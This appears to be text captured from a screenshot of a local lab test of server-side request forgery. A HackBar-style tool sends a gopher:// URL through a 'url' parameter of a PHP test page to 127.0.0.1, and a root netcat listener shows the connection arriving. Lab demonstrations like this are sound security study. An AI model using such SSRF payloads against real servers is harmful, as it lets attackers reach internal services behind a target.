 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
Encryption Encoding Other
Load URL
http://
/test/ssrf1.php?url=gopher://127.0.0.1:32773/_test
Split URL
Execute
Post data Referrer User Agent Cookies
root@iZwz9f7tbmwif6p01w2nrxZ: /var/www/html/test
root@iZwz9f7tbmwif6p01w2nrxZ:/var/www/html/test# nc -l -vv -p 32773
Listening on [0.0.0.0] (family 0, port 32773)
Connection from [127.0.0.1] port 32773 [tcp/*] accepted (family 2, sport 39262)
test